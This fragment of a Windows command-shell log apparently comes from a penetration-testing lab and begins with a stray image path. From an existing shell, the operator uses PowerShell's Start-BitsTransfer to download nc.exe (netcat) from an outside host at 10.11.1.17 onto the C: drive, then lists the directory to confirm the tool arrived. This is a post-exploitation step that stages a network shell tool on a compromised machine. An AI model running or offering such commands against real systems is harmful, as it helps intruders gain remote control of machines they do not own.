 C:\Windows\Temp>powershell Import-Module BitsTransfer;Start-BitsTransfer -Source http://10.11.1.17/nc.exe -Destination C:\
powershell Import-Module BitsTransfer;Start-BitsTransfer -Source http://10.11.1.17/nc.exe -Destination C:\
C:\Windows\Temp>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2EB5-E7DC
 Directory of C:\
06/10/2009  01:42 PM                24 autoexec.bat
06/10/2009  01:42 PM                10 config.sys
11/09/2017  07:21 AM            59,392 nc.exe
07/13/2009  06:37 PM    <DIR>          PerfLogs
11/09/2017  11:10 AM    <DIR>          Program Files
11/09/2017  01:55 PM    <DIR>          Users
11/09/2017  08:35 AM    <DIR>          Windows
               3 File(s)         59,426 bytes
               4 Dir(s)  12,265,897,984 bytes free